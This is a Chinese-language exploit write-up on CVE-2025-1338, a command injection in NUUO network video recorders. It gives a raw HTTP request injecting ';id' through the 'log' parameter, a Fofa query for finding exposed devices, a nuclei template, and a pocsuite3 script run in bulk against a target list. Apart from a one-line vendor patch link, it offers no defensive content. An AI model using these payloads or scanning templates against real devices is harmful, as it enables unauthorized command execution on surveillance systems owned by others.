一、NUUO-Camera简介
NUUO摄像头是由中国台湾省NUUO公司生产的一款网络视频录像机(Network Video Recorder,简称NVR),广泛应用于零售、交通、教育、政府和银行等多个领域。
二、漏洞简介

NUUO Camera 20250203及之前版本存在注入漏洞,该漏洞源于handle_config.php和__debugging_center_utils___.php中,参数log存在命令注入。
首次收录:2025年2月16日
影响版本:version<=20250203
漏洞编号:CVE-2025-1338
Fofa:title=”Network Video Recorder Login”
三、漏洞复现
漏洞数据包
GET /__debugging_center_utils___.php?log=;id HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
四、批量利用

4.1 nuclei-poc
id: nuuo-camera-RCE-in-debugging_center_utils
info:
name: nuuo-camera-RCE-in-debugging_center_utils
author: sixiaokai
severity: critical
description: |
NUUO Camera 20250203及之前版本存在注入漏洞,该漏洞位于__debugging_center_utils___.php,参数log存在命令注入。
tags: command-injection
http:
- raw:
- |
GET /__debugging_center_utils___.php?log=;id HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Cookie: PHPSESSID=6hjpl1c6pvu8i0uln8cr6niv77
Upgrade-Insecure-Requests: 127
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
words:
- "uid="
- "gid="
part: body
4.2 pocsuite-poc
from pocsuite3.api import Output, POCBase, register_poc, requests
from urllib.parse import urljoin
class DemoPOC(POCBase):
vulID = 'CVE-2025-1338' # 自定义漏洞ID
version = '1.0'
author = 'sixiaokai'
vulDate = '2025-02-16'
createDate = '2025-05-15'
updateDate = '2025-05-15'
references = ['']
name = 'NUUO Camera RCE'
appPowerLink = 'http://www.nuuo.com'
appName = 'NUUO Camera'
appVersion = '<=20250203'
vulType = 'Command Injection'
desc = '''
NUUO Camera 20250203及之前版本存在命令注入漏洞,攻击者可通过__debugging_center_utils___.php中的log参数执行任意系统命令。
'''
samples = []
install_requires = ['requests']
def _verify(self):
result = {}
payload = ";id"
vul_url = urljoin(self.url, '/__debugging_center_utils___.php')
headers = {
"Cookie": "PHPSESSID=6hjpl1c6pvu8i0uln8cr6niv77",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36"
}
try:
resp = requests.get(vul_url, params={'log': payload}, headers=headers, verify=False)
if resp.status_code == 200 and "uid=" in resp.text and "gid=" in resp.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = vul_url
result['VerifyInfo']['Payload'] = payload
result['VerifyInfo']['Response'] = resp.text[:100] # 截取部分响应内容
except Exception as e:
pass
return self.parse_output(result)
def _attack(self):
return self._verify()
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('Target is not vulnerable')
return output
register_poc(DemoPOC)pocsuite -r nuuo-camera-debugging_center_utils-RCE.py -f nuuo_camera_target_with_vuln.txt 
五、修复
目前厂商已发布升级补丁以修复漏洞,补丁获取链接:
https://nuuo.com/


